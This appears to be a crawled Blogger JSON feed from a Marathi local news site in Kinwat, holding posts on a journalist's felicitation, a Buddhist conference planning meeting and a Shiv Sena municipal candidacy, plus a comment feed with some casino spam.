किनवट तालुका अध्यक्षपदी नुकतीच निवड झाल्याबद्दल पत्रकार तसेच सिनेभिनेते लक्ष्मीकांत मुंडे यांचा पोलीस ठाणे किनवट येथे सत्कार करण्यात आला.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eपत्रकारितेसह सामाजिक बांधिलकी जोपासणारे व पोलीस प्रशासनाला विविध गुन्ह्यांच्या तपासात नेहमीच सहकार्य करणारे म्हणून मुंडे यांची विशेष ओळख आहे. काही वादग्रस्त प्रकरणांमध्ये मध्यस्थी करून प्रकरणे मिटविण्यासाठी त्यांनी केलेल्या प्रयत्नांचे पोलीस प्रशासनाकडूनही कौतुक करण्यात आले आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eपोलीस ठाणे किनवट येथील अधिकारी व कर्मचारी वर्गाशी जिव्हाळ्याचे संबंध राखत सदैव जनसेवेसाठी तत्पर राहणारे, सामाजिक प्रश्नांबाबत जागरूकता निर्माण करणारे आणि जबाबदारीने पत्रकारिता करणारे युवा पत्रकार म्हणून लक्ष्मीकांत मुंडे यांचा गौरव करण्यात आला.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eया प्रसंगी पोलीस उपनिरीक्षक सागर झाडे, पोलीस जमादार सिद्धार्थ वाघमारे,पोलीस अंमलदार रांजणे, मोहोरे, अनंतवार यांनी पुष्पगुच्छ देऊन मुंडे यांचा सत्कार केला.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eसत्कारावेळी पोलीस प्रशासनाने मुंडे यांच्या कार्याचे कौतुक करत पुढील वाटचालीस शुभेच्छा दिल्या.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8007502511043490487\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/LaxmikantMundewasfelicitatedatpolicestationKinwatontheappointmentofTalukaPresidentofMaharashtraStateMarathiJournalistsAssociation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8007502511043490487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8007502511043490487"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/LaxmikantMundewasfelicitatedatpolicestationKinwatontheappointmentofTalukaPresidentofMaharashtraStateMarathiJournalistsAssociation.html","title":"महाराष्ट्र राज्य मराठी पत्रकार संघाच्या तालुका अध्यक्षपदी लक्ष्मीकांत मुंडे यांच्या नियुक्ती बद्दल पोलीस ठाणे किनवट येथे सत्कार  "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMFOuMrw8wmjdQ_xHixoZ46uurp-IFaP6fOwg50NdrRbgX7-WLp_4OAkZY0l8wS-8kz0bCo4v32qWTj9APGAPRJK-ATFg0qMIIPRraVKhGkgLZXmTfhYx5DWGkaa_XtI-6RWZCFfWdbW0xSsnJbEdMgMh0N2yQwdtEtNZGJr6KYF9pRFnMfMCkgiqxrS60\/s72-c\/1002126646.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-125381038995268745"},"published":{"$t":"2025-10-28T04:44:00.000-07:00"},"updated":{"$t":"2025-10-28T04:44:08.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"किनवटमध्ये १५ वी जागतिक बौद्ध धम्म परिषद; ३१ ऑक्टोबरला नियोजन बैठक"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eकिनवटमध्ये १५ वी जागतिक बौद्ध धम्म परिषद; ३१ ऑक्टोबरला नियोजन बैठक\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qAKW0v2B9unXPzE_1SBOraxFghE_y_NTuulpi0FVoxpqO8ULlwag1XySUxzuvLBaUyZY_mPCPTwAibuQJkfl_NgcI4Mle_OtksUkSp_mYPSlcDGKjij9DM3Y5pnRlY4cD7dyz0pyBD-iNglyErPhMrx3-xWMj15CyUuqHclCuFOHntbdMQAI4yFptEiV\/s2320\/1002078352.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1172\" data-original-width=\"2320\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qAKW0v2B9unXPzE_1SBOraxFghE_y_NTuulpi0FVoxpqO8ULlwag1XySUxzuvLBaUyZY_mPCPTwAibuQJkfl_NgcI4Mle_OtksUkSp_mYPSlcDGKjij9DM3Y5pnRlY4cD7dyz0pyBD-iNglyErPhMrx3-xWMj15CyUuqHclCuFOHntbdMQAI4yFptEiV\/s320\/1002078352.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट : तथागत बुद्ध आणि भारतरत्न डॉ. बाबासाहेब आंबेडकर यांच्या क्रांतिकारी विचारांचा प्रचार व प्रसार व्हावा, या उदात्त हेतूने\u0026nbsp; येथे दरवर्षी आयोजित केली जाणारी जागतिक बौद्ध धम्म परिषद यावर्षी १५ व्या वर्षात प्रवेश करत आहे. किनवट हे आंबेडकरी चळवळीचे केंद्रस्थान मानले जाते. येथे आतापर्यंत १४ धम्म परिषदांचे यशस्वी आयोजन झाले असून, या परंपरेला यंदाही पुढे नेत १५ वी जागतिक बौद्ध धम्म परिषद भव्यदिव्य स्वरूपात घेण्यात येणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;शुक्रवारी (ता,३१) सकाळी अकरा वाजता डॉ. बाबासाहेब आंबेडकर पुतळ्याच्या प्रांगणात ही बैठक होणार आहे.या परिषदेसंदर्भात नियोजन बैठकीचे आयोजन करण्यात आले असून, सर्व आंबेडकरी बांधव, बौद्ध अनुयायी व समाजप्रेमी नागरिकांनी उपस्थित राहावे, असे आवाहन लक्ष्मण भवरे,मिलींद कांबळे ,एकनाथ मानकर,अभय नगराळे व राहुल कापसे\u0026nbsp; \u0026nbsp;यांनी\u0026nbsp; केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; नियोजन बैठकीत परिषदेसंबंधीचे कार्यक्रम नियोजन, समित्यांची स्थापना, तसेच आयोजनाची रूपरेषा यावर चर्चा होणार आहे. समाजातील सर्व स्तरातील बांधवांनी एकत्र येऊन धम्मप्रचारासाठी योगदान द्यावे, अशी अपेक्षा व्यक्त करण्यात आली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/125381038995268745\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/15thWorldBuddhistDhammaConferenceinKinwatPlanningmeetingon31October.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/125381038995268745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/125381038995268745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/15thWorldBuddhistDhammaConferenceinKinwatPlanningmeetingon31October.html","title":"किनवटमध्ये १५ वी जागतिक बौद्ध धम्म परिषद; ३१ ऑक्टोबरला नियोजन बैठक"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qAKW0v2B9unXPzE_1SBOraxFghE_y_NTuulpi0FVoxpqO8ULlwag1XySUxzuvLBaUyZY_mPCPTwAibuQJkfl_NgcI4Mle_OtksUkSp_mYPSlcDGKjij9DM3Y5pnRlY4cD7dyz0pyBD-iNglyErPhMrx3-xWMj15CyUuqHclCuFOHntbdMQAI4yFptEiV\/s72-c\/1002078352.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3504327200861147799"},"published":{"$t":"2025-10-26T10:21:00.000-07:00"},"updated":{"$t":"2025-10-26T10:21:51.018-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"“किनवटमध्ये शिवसेनेचा पहिला बार: सुजाता एंड्रलवार नगराध्यक्षपदासाठी मैदानात"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003E“किनवटमध्ये शिवसेनेचा पहिला बार: सुजाता एंड्रलवार नगराध्यक्षपदासाठी मैदानात\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTEs4WOsnz0qeashopbjkO33Wgt2A6TKDe1SNPdGk9EKUFfIBSKKKxkuPdUmLufdbkKOFtg0Dz9GpLY2MZCZPWKdZBqEMquXwByu8GpIjJfqtSq4lJVoOzb2w14CubD6OWok-pjCggqwUt6DkoKzfbGmBcs4UrgeRoPKINZDJhm-dDnaoNyAkxkNxfYahd\/s1920\/1002071660.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTEs4WOsnz0qeashopbjkO33Wgt2A6TKDe1SNPdGk9EKUFfIBSKKKxkuPdUmLufdbkKOFtg0Dz9GpLY2MZCZPWKdZBqEMquXwByu8GpIjJfqtSq4lJVoOzb2w14CubD6OWok-pjCggqwUt6DkoKzfbGmBcs4UrgeRoPKINZDJhm-dDnaoNyAkxkNxfYahd\/s320\/1002071660.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट : आगामी नगरपालिका निवडणुकीच्या पार्श्वभूमीवर शिवसेना (उद्धव बाळासाहेब ठाकरे) गटाने\u0026nbsp; नगराध्यक्षपदासाठी उमेदवाराची घोषणा केली आहे. जिल्हाप्रमुख जोतिबा खराटे यांनी किनवट येथे झालेल्या सभेत युवा नेते करण एंड्रलवार यांच्या मातोश्री सुजाता विनोद एंड्रलवार यांचे नाव अधिकृत उमेदवार म्हणून जाहीर केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाविकास आघाडीबरोबर एकत्र लढण्यासाठी प्रयत्न सुरू आहेत. “एक नगरपालिका तुम्ही घ्या, एक आम्ही घेऊ” हे आमचे धोरण असले तरी, आघाडी झाली नाही तरी शिवसेना स्वतंत्रपणे लढेल,” असे खराटे यांनी स्पष्ट केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमात त्यांनी भाजपवर जोरदार टीका करत म्हटले की, “शेतकरी, शेतमजूर आणि कामगार वर्गाचा भाजपावर प्रचंड रोष आहे. त्यामुळेच त्यांनी जिल्हा परिषद व पंचायत समिती निवडणुका पुढे ढकलल्या. हिंदू-मुस्लिम हा त्यांचा राजकीय अजेंडा आहे, पण या दोन्ही समाजांना एकत्र आणणारा नेता म्हणजे करण एंड्रलवार!”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eखराटे पुढे म्हणाले, “या वेळी भाजपाने बंदूक काढली, तर करणभाऊ एके-४७ काढेल! त्यांच्याकडे हायबॉम्ब असेल, तर करणभाऊ अणुबॉम्ब आहे! हा लढा विचारांचा आहे.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया सभेत तालुकाप्रमुख मारोती दिवसे पाटील, विधानसभा संघटक अनिल रुणवाल, युवानेते यश खराटे, माजी शहरप्रमुख संतोष येलचलवार, तसेच शिवसेनेचे कार्यकर्ते व शहरातील शिवसैनिक मोठ्या संख्येने उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतालुकाप्रमुख मारोती दिवसे पाटील यांनी आवाहन केले की, “या वेळी किनवट नगर परिषदेत भगवा झेंडा फडकविण्यासाठी सर्वांनी एकदिलाने कामाला लागा.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजिल्हाप्रमुखांच्या घोषणेनंतर युवानेते करण एंड्रलवार यांनी आपल्या मनोगतात म्हटले, “मी बोलण्यापेक्षा कामाला प्राधान्य देतो. किनवट शहर सुजलाम-सुफलाम करण्याचा संकल्प घेऊनच आम्ही मैदानात उतरत आहोत. आपले आशीर्वाद पाठीशी राहू द्या, किनवटला ‘सोने की चिडिया’ बनवून दाखवू.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकार्यक्रमाचे सूत्रसंचालन प्रमोद केंद्रे यांनी केले, तर शहरप्रमुख प्रशांत कोरडे यांनी आभार मानले. या कार्यक्रमात नगरपरिषद क्षेत्रातील २१ जागांसाठी १०० अर्ज वितरित झाले असून ३७ इच्छुकांची नोंदणी झाली आहे. इच्छुकांनी १ नोव्हेंबरपर्यंत मशाल जनसंपर्क कार्यालयात नोंदणी करावी, असे आवाहन करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3504327200861147799\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ShivSenasfirstbarinKinwatSujataAndralwarinthefrayforCityPresident.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3504327200861147799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3504327200861147799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ShivSenasfirstbarinKinwatSujataAndralwarinthefrayforCityPresident.html","title":"“किनवटमध्ये शिवसेनेचा पहिला बार: सुजाता एंड्रलवार नगराध्यक्षपदासाठी मैदानात"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTEs4WOsnz0qeashopbjkO33Wgt2A6TKDe1SNPdGk9EKUFfIBSKKKxkuPdUmLufdbkKOFtg0Dz9GpLY2MZCZPWKdZBqEMquXwByu8GpIjJfqtSq4lJVoOzb2w14CubD6OWok-pjCggqwUt6DkoKzfbGmBcs4UrgeRoPKINZDJhm-dDnaoNyAkxkNxfYahd\/s72-c\/1002071660.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.middlepathnews.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111009809892300244492_1763939348910&_=1763939348911
body_size: 2365
content:
// API callback
jQuery111009809892300244492_1763939348910({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.comments"},"updated":{"$t":"2025-05-22T09:49:04.366-07:00"},"title":{"type":"text","$t":"Middlepathnews"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.middlepathnews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"48"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7866714859756743463"},"published":{"$t":"2025-05-22T09:49:04.366-07:00"},"updated":{"$t":"2025-05-22T09:49:04.366-07:00"},"title":{"type":"text","$t":"100% har Grampanchayati dayave Malak Jam madi 2 va..."},"content":{"type":"html","$t":"100% har Grampanchayati dayave Malak Jam madi 2 varsha pasun ముదం dele nahi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/8258433352036115828\/comments\/default\/7866714859756743463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/8258433352036115828\/comments\/default\/7866714859756743463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/05\/GramPanchayatsshouldallocatefundsofdisabledDemandfordisabledorganizations.html?showComment=1747932544366#c7866714859756743463","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.middlepathnews.com\/2025\/05\/GramPanchayatsshouldallocatefundsofdisabledDemandfordisabledorganizations.html","ref":"tag:blogger.com,1999:blog-2416850993838813731.post-8258433352036115828","source":"http://www.blogger.com/feeds/2416850993838813731/posts/default/8258433352036115828","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-121833130"},{"name":"blogger.displayTime","value":"22 May 2025 at 09:49"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-627536759860221512"},"published":{"$t":"2022-12-06T23:15:36.308-08:00"},"updated":{"$t":"2022-12-06T23:15:36.308-08:00"},"title":{"type":"text","$t":"For instance, Evolution enables you to wager on th..."},"content":{"type":"html","$t":"For instance, Evolution enables you to wager on the outcomes of different individuals at the table. You may also keep your preferred bets so that you don\u0026#39;t have to waste time placing chips each time. Because of the integration of real and software program capabilities, \u003Ca href=\"https:\/\/sol.edu.kg\/\" rel=\"nofollow\"\u003E온라인카지노\u003C\/a\u003E the variety of such capabilities is rising every day. Although much less  in style than blackjack and roulette, the reside version of Casino Hold’em  can be discovered at casinos powered by Evolution, Playtech and Xpro, among others."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/2519209645540940245\/comments\/default\/627536759860221512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/2519209645540940245\/comments\/default\/627536759860221512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/RainfallinKinwattalukaduetoreturnofrainHeavyraininallninecirclesOntheeveofDiwaliasky-highcrisisforBaliraja.html?showComment=1670397336308#c627536759860221512","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.middlepathnews.com\/2022\/10\/RainfallinKinwattalukaduetoreturnofrainHeavyraininallninecirclesOntheeveofDiwaliasky-highcrisisforBaliraja.html","ref":"tag:blogger.com,1999:blog-2416850993838813731.post-2519209645540940245","source":"http://www.blogger.com/feeds/2416850993838813731/posts/default/2519209645540940245","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-121833130"},{"name":"blogger.displayTime","value":"6 December 2022 at 23:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-967983077832138402"},"published":{"$t":"2022-12-02T23:57:49.126-08:00"},"updated":{"$t":"2022-12-02T23:57:49.126-08:00"},"title":{"type":"text","$t":"Pragmatic Play™ Roulette is a superior roulette ha..."},"content":{"type":"html","$t":"Pragmatic Play™ Roulette is a superior roulette half in} experience on  desktop or cell gadgets. The Punt Casino is a dream come true for crypto lovers as net site} is solely accepting digital cash. Truth be advised, we \u003Ca href=\"https:\/\/choego.app\/\" rel=\"nofollow\"\u003E카지노 사이트\u003C\/a\u003E were expecting some more cryptocurrencies out there here. Right now, can even make|you might make} deposits and withdrawals with only the main cryptocurrencies similar to Bitcoin, Bitcoin Cash, Ethereum, Litecoin, and some others."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/7505573038149626958\/comments\/default\/967983077832138402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/7505573038149626958\/comments\/default\/967983077832138402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/p\/1312-1052-p.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.middlepathnews.com\/p\/1312-1052-p.html","ref":"tag:blogger.com,1999:blog-2416850993838813731.post-7505573038149626958","source":"http://www.blogger.com/feeds/2416850993838813731/posts/default/7505573038149626958","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-121833130"},{"name":"blogger.displayTime","value":"2 December 2022 at 23:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7801990077365148047"},"published":{"$t":"2022-10-06T20:05:40.080-07:00"},"updated":{"$t":"2022-10-06T20:05:40.080-07:00"},"title":{"type":"text","$t":"जयभीम "},"content":{"type":"html","$t":"जयभीम "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/2375965025930611422\/comments\/default\/7801990077365148047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/2375965025930611422\/comments\/default\/7801990077365148047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/VipassanaBuddhaViharacelebratedDhammachakraPravartanaDaywithenthusiasmatBuddhaCaves.html?showComment=1665111940080#c7801990077365148047","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.middlepathnews.com\/2022\/10\/VipassanaBuddhaViharacelebratedDhammachakraPravartanaDaywithenthusiasmatBuddhaCaves.html","ref":"tag:blogger.com,1999:blog-2416850993838813731.post-2375965025930611422","source":"http://www.blogger.com/feeds/2416850993838813731/posts/default/2375965025930611422","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-121833130"},{"name":"blogger.displayTime","value":"6 October 2022 at 20:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2575566685620081871"},"published":{"$t":"2022-09-16T01:41:50.262-07:00"},"updated":{"$t":"2022-09-16T01:41:50.262-07:00"},"title":{"type":"text","$t":"My self vijay sarwade, journalist, Aurangabad"},"content":{"type":"html","$t":"My self vijay sarwade, journalist, Aurangabad"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/5304974307608653602\/comments\/default\/2575566685620081871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/5304974307608653602\/comments\/default\/2575566685620081871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/AnagarikDhammapalaAReflection-AtulBhosekar.html?showComment=1663317710262#c2575566685620081871","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/5304974307608653602\/comments\/default\/4474124559562193301"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.middlepathnews.com\/2022\/09\/AnagarikDhammapalaAReflection-AtulBhosekar.html","ref":